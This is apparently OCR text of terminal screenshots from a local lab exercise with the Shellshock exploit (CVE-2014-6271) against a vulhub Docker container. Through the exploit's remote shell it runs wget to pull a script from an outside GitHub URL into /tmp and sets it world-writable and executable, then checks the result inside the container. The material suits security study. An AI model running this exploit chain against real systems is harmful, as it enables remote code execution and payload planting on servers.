 cuc@cuc-VirtualBox: ~/Downloads/CVE-2014-6271/Code
[4]+  Stopped                 python shell_shocker.py http://172.17.0.1/victim.c
gi
cuc@cuc-VirtualBox:~/Downloads/CVE-2014-6271/Code$ python shell_shocker.py http:
//172.17.0.1/victim.cgi
[+] Attempting Shell_Shock - Make sure to type full path
~$ BIN/LS
~$  /usr/bin/wget https://github.com/Aruthw/CVE-2014-6271/blob/master/Code/apt.s
h -O /tmp
~$ /usr/bin/wget -P  https://github.com/Aruthw/CVE-2014-6271/blob/master/Code/ap
t.sh /tmp
~$ /usr/bin/wget ^CTraceback (most recent call last):
  File "shell_shocker.py", line 24, in <module>
    command=raw_input("~$ ")
KeyboardInterrupt
cuc@cuc-VirtualBox:~/Downloads/CVE-2014-6271/Code$ python shell_shocker.py http:
//172.17.0.1/victim.cgi
[+] Attempting Shell_Shock - Make sure to type full path
~$ /usr/bin/wget https://raw.githubusercontent.com/Aruthw/CVE-2014-6271/master/C
ode/apt.sh -O /tmp/1.sh
~$ /bin/chmod 777 /tmp/1.sh
~$ /bin/chown root:root 1.sh
~$ /bin/chown root:root /tmp/1.sh
~$ /bin/chown root /tmp/1.sh
~$
cuc@cuc-VirtualBox: ~/vulhub/bash/shellshock
Creating shellshock_web_1 ... done
cuc@cuc-VirtualBox:~/vulhub/bash/shellshock$ docker ps
CONTAINER ID        IMAGE               COMMAND              CREATED
 STATUS              PORTS                NAMES
7f4a26a530d1        shellshock_web      "httpd-foreground"   11 seconds ago
 Up 5 seconds        0.0.0.0:80->80/tcp   shellshock_web_1
cuc@cuc-VirtualBox:~/vulhub/bash/shellshock$ docker container exec -it 7f4a26a53
0d1 /bin/bash
root@7f4a26a530d1:/tmp# ls
root@7f4a26a530d1:/tmp# ls
1.sh
root@7f4a26a530d1:/tmp# ls -l
total 4
-rw-r--r-- 1 daemon daemon 33 Jul 11 09:13 1.sh
root@7f4a26a530d1:/tmp# ls -l
total 4
-rwxrwxrwx 1 daemon daemon 33 Jul 11 09:13 1.sh
root@7f4a26a530d1:/tmp# ls -l
total 4
-rwxrwxrwx 1 daemon daemon 33 Jul 11 09:13 1.sh
root@7f4a26a530d1:/tmp# ls -l
total 4
-rwxrwxrwx 1 daemon daemon 33 Jul 11 09:13 1.sh
root@7f4a26a530d1:/tmp#
cuc@cuc-VirtualBox: ~/vulhub/bash/shellshock
cuc@cuc-VirtualBox:~$ cd vulhub/
cuc@cuc-VirtualBox:~/vulhub$ ls
activemq         dns            gitlab       joomla      phpmyadmin  struts2
aria2            docker         gitlist      jupyter     phpunit     supervisor
base             drupal         glassfish    LICENSE     postgres    thinkphp
bash             elasticsearch  goahead      log4j       python      tomcat
cgi              electron       hadoop       mysql       README.md   uwsgi
coldfusion       fastjson       httpd        nginx       rsync       weblogic
contributors.md  ffmpeg         imagemagick  node        ruby        wordpress
couchdb          flask          jboss        openssl     samba       zabbix
discuz           fpm            jenkins      php         solr
django           git            jmeter       phpmailer   spring
cuc@cuc-VirtualBox:~/vulhub$ cd bash
cuc@cuc-VirtualBox:~/vulhub/bash$ cd shellshock/
cuc@cuc-VirtualBox:~/vulhub/bash/shellshock$ vim Dockerfile
cuc@cuc-VirtualBox:~/vulhub/bash/shellshock$ which chown
/bin/chown
cuc@cuc-VirtualBox:~/vulhub/bash/shellshock$